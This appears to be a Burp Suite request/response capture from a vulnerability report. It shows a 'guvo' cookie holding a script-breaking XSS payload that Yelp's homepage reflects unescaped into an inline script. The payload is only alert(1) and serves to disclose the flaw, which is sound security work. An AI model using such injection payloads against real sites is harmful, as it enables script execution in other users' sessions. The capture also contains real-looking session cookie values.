 Send
Cancel
Target: ht
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: www.yelp.com
3 Cookie: wdi=2|C59A59C8ACF19D97|0x1.91e277e313d08p+30|ccf129d5f0ddcaad; hl=en_US; bse=
539b049c69a94f16886924bc469f587d; _ga=GA1.2.C59A59C8ACF19D97; _gid=GA1.2.1431909806.1685626364;
_gat_www=1; _gat_global=1; location=
%7B%22city%22%3A+%22New+York%22%2C+%22state%22%3A+%22NY%22%2C+%22country%22%3A+%22US%22%2C+%22la
titude%22%3A+40.75062056634609%2C+%22longitude%22%3A+-73.99715105833201%2C+%22max_latitude%22%3A
+40.759686%2C+%22min_latitude%22%3A+40.743919%2C+%22max_longitude%22%3A+-73.984076%2C+%22min_lon
gitude%22%3A+-74.00828%2C+%22zip%22%3A+%2210001%22%2C+%22address1%22%3A+%22%22%2C+%22address2%22
%3A+%22%22%2C+%22address3%22%3A+%22%22%2C+%22neighborhood%22%3A+%22%22%2C+%22borough%22%3A+%22%2
2%2C+%22provenance%22%3A+%22YELP_GEOCODING_ENGINE%22%2C+%22display%22%3A+%22New+York%2C+NY+10001
%22%2C+%22unformatted%22%3A+%22New+York%2C+NY+10001%22%2C+%22isGoogleHood%22%3A+false%2C+%22usin
gDefaultZip%22%3A+false%2C+%22accuracy%22%3A+5%2C+%22language%22%3A+null%7D; xcj=
1|cWdiBvsHemnoOUvEx7vUjHN-k6RbWEh4k15gGjwe0LA; _ga_K9Z2ZEVC8C=
GS1.2.1685626364.1.1.1685626374.0.0.0; g_state={"i_l":1,"i_t":1685712776371,"i_p":1685633578272}
; OptanonConsent=
isGpcEnabled=0&datestamp=Thu+Jun+01+2023+15%3A33%3A05+GMT%2B0200+(Central+European+Summer+Time)&
version=202304.1.0&browserGpcFlag=0&isIABGlobal=false&hosts=&consentId=68acbba7-6cab-4e79-8b79-2
db45a0430f4&interactionCount=1&landingPath=https%3A%2F%2Fwww.yelp.com%2F&groups=BG82%3A1%2CC0003
%3A1%2CC0002%3A1%2CC0001%3A1%2CC0004%3A1; guvo=</script><script>alert(1)</script>
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
e.criticalCSSReady=function(t){
const n=(o=t,function(){
return o&&(r=o.apply(i||this,arguments),o=null),r
}
);
var o,i,r;
a(n);
var c=e.recordDone.bind(window);
e.recordDone=function(e,t){
c.call(this,e,t),a(n,t.dataset.criticalCss)
}
};
}
)()
</script>
81 <script>
82 window.yelp = window.yelp || {
};
83 window.yelp.zipkin_id = 'b0aaf57fb16fd4df';
84 window.yelp.unique_request_id = '2a4012c14fdf6cf8';
85 window.yelp.guv = '</script><script>alert(1)</script>';
86 window.yelp.yuv_record =
'JXHkoPWsbTypEQMaKZkUb5Qy0ab0sRE0xfJgr9E7MEebbrCNhh5RUPLmXPGqLsAXRM-Ozfi_x6scBSFOdw
cC7g2S-BAUejk1';
87
88 <script src="
https://s3-media0.fl.yelpcdn.com/assets/srv0/cdn_assets/4dc644e84e0b/assets/vendor/
regenerator-runtime/0.13.9/regenerator-runtime.min.js" integrity="
sha384-VWXV8VA+0xZuNh5mksoTGTWM4qM9gdLvcv/y/f3Ps2ZjKN37taVfpJHexdLG2bJI"
crossorigin="anonymous">
</script>
89 <script id="yelp-js-error-reporting-init-error-reporting" type="application/json">
{
"config": {
"release": "88241c5a5ceec543d281fdcc6177806249564868", "metaData": {
"projectName": "gondola-homepage", "activeVersion": "3.11.354",
"deploymentPreviewId": null, "zipkinTraceID": "b0aaf57fb16fd4df"
}, "environment": "prod", "blacklist": {
"location": ["yl[a-z]-[a-z]*\\.js"], "type": [], "message": [
"Blocked a frame with origin"]
}, "sampleRate": 1